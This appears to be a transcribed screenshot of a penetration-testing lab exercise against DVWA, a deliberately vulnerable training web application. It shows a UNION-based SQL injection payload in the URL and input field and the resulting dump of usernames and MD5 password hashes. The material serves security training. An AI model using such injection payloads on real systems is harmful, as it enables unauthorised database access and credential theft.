 Damn Vulnerable Web Ap
192.168.49.101/dvwa/vulnerabilities/sqli/?id='or'1'%3D'1'UNION+SELECT+user%2C+pass
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
user,password from users -- Submit
ID: 'or'1'='1'UNION SELECT user, password from users --
First name: admin
Surname: admin
ID: 'or'1'='1'UNION SELECT user, password from users --
First name: Gordon
Surname: Brown
ID: 'or'1'='1'UNION SELECT user, password from users --
First name: Hack
Surname: Me
ID: 'or'1'='1'UNION SELECT user, password from users --
First name: Pablo
Surname: Picasso
ID: 'or'1'='1'UNION SELECT user, password from users --
First name: Bob
Surname: Smith
ID: 'or'1'='1'UNION SELECT user, password from users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'or'1'='1'UNION SELECT user, password from users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'or'1'='1'UNION SELECT user, password from users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'or'1'='1'UNION SELECT user, password from users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'or'1'='1'UNION SELECT user, password from users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99